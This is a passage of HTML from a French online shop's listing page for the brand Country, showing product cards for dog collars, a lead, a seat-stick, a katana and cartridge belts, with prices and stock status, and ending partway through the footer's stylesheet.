        <a href="https://www.monarmurerieenligne.com/colliers-et-grelots/12199-197-collier-country-en-polyurethane.html#/36-couleur-violet" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://www.monarmurerieenligne.com/42383-home_default/collier-country-en-polyurethane.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                                alt="Collier Country en polyuréthane"
                        data-full-size-image-url="https://www.monarmurerieenligne.com/42383-thickbox_default/collier-country-en-polyurethane.jpg"
                        width="512"
                        height="512"
                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-first  "
                >
                                                                                                                        <img
                                        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                        data-src="https://www.monarmurerieenligne.com/42389-home_default/collier-country-en-polyurethane.jpg"
                                        width="512"
                                        height="512"
                                        alt="Collier Country en polyuréthane 2"
                                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-second"
                                >
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="12199"
   data-url="//www.monarmurerieenligne.com/module/iqitcompare/actions" data-toggle="tooltip" title="Comparer">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge badge-danger product-unavailable   mt-2">
                                        <i class="fa fa-ban" aria-hidden="true"></i>
                              En rupture
                                                                                                </span>
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Colliers et Grelots</div>    

    
        <h2 class="h3 product-title">
            <a href="https://www.monarmurerieenligne.com/colliers-et-grelots/12199-197-collier-country-en-polyurethane.html#/36-couleur-violet">Collier Country en polyuréthane</a>
        </h2>
    

    
            

    
                    <div class="product-reference text-muted"> <a href="https://www.monarmurerieenligne.com/colliers-et-grelots/12199-197-collier-country-en-polyurethane.html#/36-couleur-violet">CH5210</a></div>    

    
        
    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://www.monarmurerieenligne.com/colliers-et-grelots/12199-197-collier-country-en-polyurethane.html#/36-couleur-violet"> <span  class="product-price" content="7.9" aria-label="Prix">
                                                                            7,90 €
                                            </span></a>
                                
                
                
            </div>
            



    
                    <div class="products-variants">
                                    <div class="variant-links">  
            <a href="https://www.monarmurerieenligne.com/colliers-et-grelots/12199-197-collier-country-en-polyurethane.html#/36-couleur-violet"
           class="color"
           title="Violet"
           aria-label="Violet"
                 style="background-color: #bf74ff"         ></a>
            <a href="https://www.monarmurerieenligne.com/colliers-et-grelots/12199-191-collier-country-en-polyurethane.html#/46-couleur-orange"
           class="color"
           title="Orange"
           aria-label="Orange"
                 style="background-color: #ed7f10"         ></a>
            <a href="https://www.monarmurerieenligne.com/colliers-et-grelots/12199-192-collier-country-en-polyurethane.html#/47-couleur-jaune"
           class="color"
           title="Jaune"
           aria-label="Jaune"
                 style="background-color: #ffff00"         ></a>
            <a href="https://www.monarmurerieenligne.com/colliers-et-grelots/12199-193-collier-country-en-polyurethane.html#/48-couleur-vert"
           class="color"
           title="Vert"
           aria-label="Vert"
                 style="background-color: #00ff00"         ></a>
            <a href="https://www.monarmurerieenligne.com/colliers-et-grelots/12199-194-collier-country-en-polyurethane.html#/49-couleur-rouge"
           class="color"
           title="Rouge"
           aria-label="Rouge"
                 style="background-color: #ff0000"         ></a>
            <a href="https://www.monarmurerieenligne.com/colliers-et-grelots/12199-195-collier-country-en-polyurethane.html#/50-couleur-bleu"
           class="color"
           title="Bleu"
           aria-label="Bleu"
                 style="background-color: #0000ff"         ></a>
            <a href="https://www.monarmurerieenligne.com/colliers-et-grelots/12199-196-collier-country-en-polyurethane.html#/51-couleur-blanc"
           class="color"
           title="Blanc"
           aria-label="Blanc"
                 style="background-color: #ffffff"         ></a>
        <span class="js-count count"></span>
</div>
                             </div>
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.monarmurerieenligne.com/colliers-et-grelots/12199-197-collier-country-en-polyurethane.html#/36-couleur-violet">Collier pour chien haut visibilité.</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-12199-197" >

                
            <a href="https://www.monarmurerieenligne.com/colliers-et-grelots/12199-197-collier-country-en-polyurethane.html#/36-couleur-violet"
           class="btn btn-product-list"
        > Voir
        </a>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-12179         col-6 col-md-3 col-lg-15 col-xl-2     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="12179"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.monarmurerieenligne.com/chasse/12179-longe-synthetique-orange-pour-chien-10m.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://www.monarmurerieenligne.com/42326-home_default/longe-synthetique-orange-pour-chien-10m.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                                alt="Longe synthétique orange pour chien - 10m"
                        data-full-size-image-url="https://www.monarmurerieenligne.com/42326-thickbox_default/longe-synthetique-orange-pour-chien-10m.jpg"
                        width="512"
                        height="512"
                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                            <img
                                        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                        data-src="https://www.monarmurerieenligne.com/42327-home_default/longe-synthetique-orange-pour-chien-10m.jpg"
                                        width="512"
                                        height="512"
                                        alt="Longe synthétique orange pour chien - 10m 2"
                                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-second"
                                >
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                        <li class="product-flag discount">-6,00 €</li>
                                                </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="12179"
   data-url="//www.monarmurerieenligne.com/module/iqitcompare/actions" data-toggle="tooltip" title="Comparer">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge badge-danger product-unavailable   mt-2">
                                        <i class="fa fa-ban" aria-hidden="true"></i>
                              En rupture
                                                        </span>
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">CHASSE</div>    

    
        <h2 class="h3 product-title">
            <a href="https://www.monarmurerieenligne.com/chasse/12179-longe-synthetique-orange-pour-chien-10m.html">Longe synthétique orange pour chien - 10m</a>
        </h2>
    

    
            

    
                    <div class="product-reference text-muted"> <a href="https://www.monarmurerieenligne.com/chasse/12179-longe-synthetique-orange-pour-chien-10m.html">CH5232</a></div>    

    
        
    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://www.monarmurerieenligne.com/chasse/12179-longe-synthetique-orange-pour-chien-10m.html"> <span  class="product-price" content="22.9" aria-label="Prix">
                                                                            22,90 €
                                            </span></a>
                                    
                    <span class="regular-price text-muted">28,90 €</span>
                                
                
                                    
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.monarmurerieenligne.com/chasse/12179-longe-synthetique-orange-pour-chien-10m.html">Longe pour chien en synthétique.</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-12179-0" >

                
            <a href="https://www.monarmurerieenligne.com/chasse/12179-longe-synthetique-orange-pour-chien-10m.html"
           class="btn btn-product-list"
        > Voir
        </a>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-11625         col-6 col-md-3 col-lg-15 col-xl-2     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="11625"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.monarmurerieenligne.com/exterieur/11625-canne-siege-en-cuir-coutry-sellerie.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://www.monarmurerieenligne.com/41124-home_default/canne-siege-en-cuir-coutry-sellerie.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                                alt="Canne siège en cuir - Coutry Sellerie"
                        data-full-size-image-url="https://www.monarmurerieenligne.com/41124-thickbox_default/canne-siege-en-cuir-coutry-sellerie.jpg"
                        width="512"
                        height="512"
                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                            <img
                                        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                        data-src="https://www.monarmurerieenligne.com/41125-home_default/canne-siege-en-cuir-coutry-sellerie.jpg"
                                        width="512"
                                        height="512"
                                        alt="Canne siège en cuir - Coutry Sellerie 2"
                                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-second"
                                >
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="11625"
   data-url="//www.monarmurerieenligne.com/module/iqitcompare/actions" data-toggle="tooltip" title="Comparer">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge badge-danger product-unavailable   mt-2">
                                        <i class="fa fa-ban" aria-hidden="true"></i>
                              En rupture
                                                        </span>
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Extérieur</div>    

    
        <h2 class="h3 product-title">
            <a href="https://www.monarmurerieenligne.com/exterieur/11625-canne-siege-en-cuir-coutry-sellerie.html">Canne siège en cuir - Coutry Sellerie</a>
        </h2>
    

    
            

    
                    <div class="product-reference text-muted"> <a href="https://www.monarmurerieenligne.com/exterieur/11625-canne-siege-en-cuir-coutry-sellerie.html">CU3200</a></div>    

    
        
    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://www.monarmurerieenligne.com/exterieur/11625-canne-siege-en-cuir-coutry-sellerie.html"> <span  class="product-price" content="32.9" aria-label="Prix">
                                                                            32,90 €
                                            </span></a>
                                
                
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.monarmurerieenligne.com/exterieur/11625-canne-siege-en-cuir-coutry-sellerie.html">Canne siège télescopique en cuir.</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-11625-0" >

                
            <a href="https://www.monarmurerieenligne.com/exterieur/11625-canne-siege-en-cuir-coutry-sellerie.html"
           class="btn btn-product-list"
        > Voir
        </a>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-11503         col-6 col-md-3 col-lg-15 col-xl-2     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="11503"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.monarmurerieenligne.com/epees-sabres-katanas/11503-katana-noir-tresse.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://www.monarmurerieenligne.com/40928-home_default/katana-noir-tresse.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                                alt="Katana Noir Tressé"
                        data-full-size-image-url="https://www.monarmurerieenligne.com/40928-thickbox_default/katana-noir-tresse.jpg"
                        width="512"
                        height="512"
                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                            <img
                                        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                        data-src="https://www.monarmurerieenligne.com/40927-home_default/katana-noir-tresse.jpg"
                                        width="512"
                                        height="512"
                                        alt="Katana Noir Tressé 2"
                                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-second"
                                >
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="11503"
   data-url="//www.monarmurerieenligne.com/module/iqitcompare/actions" data-toggle="tooltip" title="Comparer">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge badge-danger product-unavailable   mt-2">
                                        <i class="fa fa-ban" aria-hidden="true"></i>
                              En rupture
                                                        </span>
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Épées - Sabres - Katanas</div>    

    
        <h2 class="h3 product-title">
            <a href="https://www.monarmurerieenligne.com/epees-sabres-katanas/11503-katana-noir-tresse.html">Katana Noir Tressé</a>
        </h2>
    

    
            

    
                    <div class="product-reference text-muted"> <a href="https://www.monarmurerieenligne.com/epees-sabres-katanas/11503-katana-noir-tresse.html">LC3753</a></div>    

    
        
    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://www.monarmurerieenligne.com/epees-sabres-katanas/11503-katana-noir-tresse.html"> <span  class="product-price" content="109.9" aria-label="Prix">
                                                                            109,90 €
                                            </span></a>
                                
                
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.monarmurerieenligne.com/epees-sabres-katanas/11503-katana-noir-tresse.html">Le Katana est un sabre Japonais.</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-11503-0" >

                
            <a href="https://www.monarmurerieenligne.com/epees-sabres-katanas/11503-katana-noir-tresse.html"
           class="btn btn-product-list"
        > Voir
        </a>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-11379         col-6 col-md-3 col-lg-15 col-xl-2     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="11379"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.monarmurerieenligne.com/rangements-munitions/11379-cartouchiere-country-sellerie-vinyle-calibre-20.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://www.monarmurerieenligne.com/40629-home_default/cartouchiere-country-sellerie-vinyle-calibre-20.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                                alt="Cartouchière Country Sellerie Vinyle - calibre 20"
                        data-full-size-image-url="https://www.monarmurerieenligne.com/40629-thickbox_default/cartouchiere-country-sellerie-vinyle-calibre-20.jpg"
                        width="512"
                        height="512"
                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                            <img
                                        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                        data-src="https://www.monarmurerieenligne.com/40630-home_default/cartouchiere-country-sellerie-vinyle-calibre-20.jpg"
                                        width="512"
                                        height="512"
                                        alt="Cartouchière Country Sellerie Vinyle - calibre 20 2"
                                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-second"
                                >
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="11379"
   data-url="//www.monarmurerieenligne.com/module/iqitcompare/actions" data-toggle="tooltip" title="Comparer">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge badge-danger product-unavailable   mt-2">
                                        <i class="fa fa-ban" aria-hidden="true"></i>
                              En rupture
                                                        </span>
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Rangements munitions</div>    

    
        <h2 class="h3 product-title">
            <a href="https://www.monarmurerieenligne.com/rangements-munitions/11379-cartouchiere-country-sellerie-vinyle-calibre-20.html">Cartouchière Country Sellerie Vinyle - calibre 20</a>
        </h2>
    

    
            

    
                    <div class="product-reference text-muted"> <a href="https://www.monarmurerieenligne.com/rangements-munitions/11379-cartouchiere-country-sellerie-vinyle-calibre-20.html">CU1112</a></div>    

    
        
    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://www.monarmurerieenligne.com/rangements-munitions/11379-cartouchiere-country-sellerie-vinyle-calibre-20.html"> <span  class="product-price" content="16.9" aria-label="Prix">
                                                                            16,90 €
                                            </span></a>
                                
                
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.monarmurerieenligne.com/rangements-munitions/11379-cartouchiere-country-sellerie-vinyle-calibre-20.html">Cartouchière aspect cuir.</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-11379-0" >

                
            <a href="https://www.monarmurerieenligne.com/rangements-munitions/11379-cartouchiere-country-sellerie-vinyle-calibre-20.html"
           class="btn btn-product-list"
        > Voir
        </a>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-11359         col-6 col-md-3 col-lg-15 col-xl-2     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="11359"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.monarmurerieenligne.com/holsters-et-bretelles/11359-cartouchieres-28-tubes-calibre-12-country-sellerie.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://www.monarmurerieenligne.com/40589-home_default/cartouchieres-28-tubes-calibre-12-country-sellerie.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                                alt="Cartouchières 28 tubes calibre 12 - Country Sellerie"
                        data-full-size-image-url="https://www.monarmurerieenligne.com/40589-thickbox_default/cartouchieres-28-tubes-calibre-12-country-sellerie.jpg"
                        width="512"
                        height="512"
                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                            <img
                                        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                        data-src="https://www.monarmurerieenligne.com/40590-home_default/cartouchieres-28-tubes-calibre-12-country-sellerie.jpg"
                                        width="512"
                                        height="512"
                                        alt="Cartouchières 28 tubes calibre 12 - Country Sellerie 2"
                                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-second"
                                >
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="11359"
   data-url="//www.monarmurerieenligne.com/module/iqitcompare/actions" data-toggle="tooltip" title="Comparer">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge badge-danger product-unavailable   mt-2">
                                        <i class="fa fa-ban" aria-hidden="true"></i>
                              En rupture
                                                        </span>
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Holsters et Bretelles</div>    

    
        <h2 class="h3 product-title">
            <a href="https://www.monarmurerieenligne.com/holsters-et-bretelles/11359-cartouchieres-28-tubes-calibre-12-country-sellerie.html">Cartouchières 28 tubes calibre 12 - Country Sellerie</a>
        </h2>
    

    
            

    
                    <div class="product-reference text-muted"> <a href="https://www.monarmurerieenligne.com/holsters-et-bretelles/11359-cartouchieres-28-tubes-calibre-12-country-sellerie.html">CU1134</a></div>    

    
        
    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://www.monarmurerieenligne.com/holsters-et-bretelles/11359-cartouchieres-28-tubes-calibre-12-country-sellerie.html"> <span  class="product-price" content="48.9" aria-label="Prix">
                                                                            48,90 €
                                            </span></a>
                                
                
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.monarmurerieenligne.com/holsters-et-bretelles/11359-cartouchieres-28-tubes-calibre-12-country-sellerie.html">Cartouchière en vachette.</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-11359-0" >

                
            <a href="https://www.monarmurerieenligne.com/holsters-et-bretelles/11359-cartouchieres-28-tubes-calibre-12-country-sellerie.html"
           class="btn btn-product-list"
        > Voir
        </a>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

                            
            </div>

    
                                    <div class="hidden-xs-up">
<nav class="pagination">
    
                <ul class="page-list clearfix text-center">
                                                <li class="  current ">
                                                    <a
                                    rel="nofollow"
                                    href="https://www.monarmurerieenligne.com/brand/65-country"
                                                                                                            class="disabled js-search-link"
                                    data-after-click="backToTop"
                            >
                                                                    1
                                                            </a>
                                            </li>
                                                                <li class=" ">
                                                    <a
                                    rel="nofollow"
                                    href="https://www.monarmurerieenligne.com/brand/65-country?page=2"
                                                                                                            class="js-search-link"
                                    data-after-click="backToTop"
                            >
                                                                    2
                                                            </a>
                                            </li>
                                                                <li class=" ">
                                                    <a
                                    rel="next"
                                    href="https://www.monarmurerieenligne.com/brand/65-country?page=2"
                                     id="infinity-url-next"                                                                         class="next js-search-link"
                                    data-after-click="backToTop"
                            >
                                                                    <i class="fa fa-angle-right" aria-hidden="true"></i>
                                                            </a>
                                            </li>
                                    </ul>
            
</nav>

</div>
                        

</div>
                    
                </div>
                <div id="infinity-loader-icon"><i class="fa fa-circle-o-notch fa-spin"></i></div>
                <div>
                    
                        <div id="js-product-list-bottom"></div>                    
                </div>
                    
                    </section>
        
    </section>

        
    </div>


                

                

            
            
        </div>
        
    </section>
    
    <footer id="footer" class="js-footer">
        
            
  <div id="footer-container-main" class="footer-container footer-style-1">
    <div class="container">
        <div class="row">
            
                
            
        </div>
        <div class="row">
            
                

            <div class="elementor-displayFooter col-12">
        		<style class="elementor-frontend-stylesheet">.elementor-element.elementor-element-ogvcga4{background-color:#004782;}.elementor-element.elementor-element-f4spsaa > .elementor-element-populated{padding:1em 1em 1em 1em;}.elementor-element.elementor-element-iyvl2ct > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-element.elementor-element-ykc59sj.elementor-position-right .elementor-image-box-img{margin-left:16px;}.elementor-element.elementor-element-ykc59sj.elementor-position-left .elementor-image-box-img{margin-right:16px;}.elementor-element.elementor-element-ykc59sj.elementor-position-top .elementor-image-box-img{margin-bottom:16px;}.elementor-element.elementor-element-ykc59sj .elementor-image-box-wrapper .elementor-image-box-img img{opacity:1;}.elementor-element.elementor-element-ykc59sj .elementor-image-box-wrapper{text-align:left;}.elementor-element.elementor-element-ykc59sj .elementor-image-box-content .elementor-image-box-title{color:#ffffff;font-size:0.9rem;}.elementor-element.elementor-element-ykc59sj .elementor-image-box-content .elementor-image-box-description{color:#ead936;font-size:0.9rem;}.elementor-element.elementor-element-12sq1wf.elementor-position-right .elementor-image-box-img{margin-left:16px;}.elementor-element.elementor-element-12sq1wf.elementor-position-left .elementor-image-box-img{margin-right:16px;}.elementor-element.elementor-element-12sq1wf.elementor-position-top .elementor-image-box-img{margin-bottom:16px;}.elementor-element.elementor-element-12sq1wf .elementor-image-box-wrapper .elementor-image-box-img img{opacity:1;}.elementor-element.elementor-element-12sq1wf .elementor-image-box-content .elementor-image-box-title{color:#ffffff;font-size:0.9rem;}.elementor-element.elementor-element-12sq1wf .elementor-image-box-content .elementor-image-box-description{color:#ead936;font-size:0.9rem;}.elementor-element.elementor-element-cihymfj.elementor-position-right .elementor-image-box-img{margin-left:16px;}.elementor-element.elementor-element-cihymfj.elementor-position-left .elementor-image-box-img{margin-right:16px;}.elementor-element.elementor-element-cihymfj.elementor-position-top .elementor-image-box-img{margin-bottom:16px;}.elementor-element.elementor-element-cihymfj .elementor-image-box-wrapper .elementor-image-box-img img{opacity:1;}.elementor-element.elementor-element-cihymfj .elementor-image-box-content .elementor-image-box-title{color:#ffffff;font-size:0.9rem;}.elementor-element.elementor-element-cihymfj .elementor-image-box-content .elementor-image-box-description{color:#ead936;font-size:0.9rem;}.elementor-element.elementor-element-pxv9m0h.elementor-position-right .elementor-image-box-img{margin-left:16px;}.elementor-element.elementor-element-pxv9m0h.elementor-position-left .elementor-image-box-img{margin-right:16px;}.elementor-element.elementor-element-pxv9m0h.elementor-position-top .elementor-image-box-img{margin-bottom:16px;}.elementor-element.elementor-element-pxv9m0h .elementor-image-box-wrapper .elementor-image-box-img img{opacity:1;}.elementor-element.elementor-element-pxv9m0h .elementor-image-box-content .elementor-image-box-title{color:#ffffff;font-size:0.9rem;}.elementor-element.elementor-element-pxv9m0h .elementor-image-box-content .elementor-image-box-description{color:#ead936;font-size:0.9rem;}.elementor-element.elementor-element-abi4ozg .elementor-spacer-inner{height:10px;}.elementor-element.elementor-element-abi4ozg .elementor-widget-container{margin:16px 0px 32px 0px;background-image:url("/img/cms/backgrounds/bg-grid-02.png");}.elementor-element.elementor-element-5glsqt0 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-element.elementor-element-16b2o9y .elementor-block-title{color:#ffffff;font-size:1rem;text-transform:uppercase;}.elementor-element.elementor-element-16b2o9y .block-content, .elementor-element.elementor-element-16b2o9y .block-content a, .elementor-element.elementor-element-16b2o9y .block-content a:link{color:#ffffff !important;}.elementor-element.elementor-element-16b2o9y .block-content a:hover{color:#ead936 !important;}.elementor-element.elementor-element-16b2o9y .block-content{font-size:0.9rem;line-height:1em;}.elementor-element.elementor-element-h0g6mtr .elementor-block-title{color:#ffffff;font-size:1rem;text-transform:uppercase;}.elementor-element.elementor-element-h0g6mtr .block-content, .elementor-element.elementor-element-h0g6mtr .block-content a, .elementor-element.elementor-element-h0g6mtr .block-content a:link{color:#ffffff !important;}.elementor-element.elementor-element-h0g6mtr .block-content a:hover{color:#ead936 !important;}.elementor-element.elementor-element-h0g6mtr .block-content{font-size:0.9rem;line-height:1em;}.elementor-element.elementor-element-r7qq9f2 .elementor-block-title{color:#ffffff;font-size:1rem;text-transform:uppercase;}.elementor-element.elementor-element-r7qq9f2 .block-content, .elementor-element.elementor-element-r7qq9f2 .block-content a, .elementor-element.elementor-element-r7qq9f2 .block-content a:link{color:#ffffff !important;}.elementor-element.elementor-element-r7qq9f2 .block-content a:hover{color:#ead936 !important;}.elementor-element.elementor-element-r7qq9f2 .block-content{font-size:0.9rem;line-height:1em;}.elementor-element.elementor-element-2ks2ua6 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-element.elementor-element-hb81dc4 .elementor-heading-title, .elementor-element.elementor-element-hb81dc4 .elementor-heading-title a{color:#ffffff;}.elementor-element.elementor-element-4w36j0q{color:#ffffff;}.elementor-element.elementor-element-4w36j0q .elementor-widget-container{padding:0em 0em 1em 0em;}.elementor-element.elementor-element-2bcqwfb .elementor-newsletter-form{max-width:400px;}.elementor-element.elementor-element-2bcqwfb .elementor-newsletter-input{min-height:46px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#ffffff;}.elementor-element.elementor-element-2bcqwfb .elementor-newsletter-btn{min-height:46px;}.elementor-element.elementor-element-ixa26nd{background-color:#122c56;}.elementor-element.elementor-element-si1grn1 > .elementor-element-populated{padding:1em 1em 1em 1em;}.elementor-element.elementor-element-kwrtwjk{color:#ffffff;}.elementor-element.elementor-element-y2qdgw6 .elementor-text-editor{text-align:right;}.elementor-element.elementor-element-y2qdgw6{color:#ffffff;}@media(max-width: 991px){.elementor-element.elementor-element-abi4ozg .elementor-spacer-inner{height:10px;}.elementor-element.elementor-element-y2qdgw6 .elementor-text-editor{text-align:left;}}@media(max-width: 